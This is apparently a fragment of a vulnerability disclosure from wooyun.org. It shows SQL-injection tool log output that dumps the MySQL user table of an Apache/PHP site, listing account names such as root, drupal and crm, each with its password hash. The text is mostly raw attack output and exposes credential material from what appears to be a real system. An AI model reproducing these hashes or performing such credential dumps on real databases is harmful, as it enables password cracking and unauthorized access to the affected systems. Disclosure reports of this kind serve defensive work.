 web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[15:27:54] [INFO] fetching entries of column(s) 'Password, User' for table 'user
' in database 'mysql'
[15:27:54] [INFO] the SQL query used returns 15 entries
[15:27:54] [INFO] resumed: "391d5fdd07f08424","root"
[15:27:54] [INFO] resumed: "4235f05b3f9bd0fa","root"
[15:27:54] [INFO] resumed: "762c808733a4b263","drupal"
[15:27:54] [INFO] resumed: "26fdf44761708f90","mantis"
[15:27:54] [INFO] resumed: "6aa3840e17951726","wwwuser"
[15:27:54] [INFO] resumed: "6ebdd7385e4d95ca","resuser"
[15:27:54] [INFO] resumed: "5fcc735428e45938","bowling2011"
[15:27:54] [INFO] resumed: "78a6661026671e61","crm"
[15:27:54] [INFO] resumed: "7358dd9e6c3bd196","huitong321"
[15:27:54] [INFO] resumed: "25ee28745ad69c9d","eig"
[15:27:54] [INFO] resumed: "25ee28745ad69c9d","eig"
[15:27:54] [INFO] resumed: "25ee28745ad69c9d","res"
[15:27:54] [INFO] resumed: "1535245658bd37eb","rpt"
[15:27:54] [INFO] analyzing table dump for possible password hashes
www.wooyun.org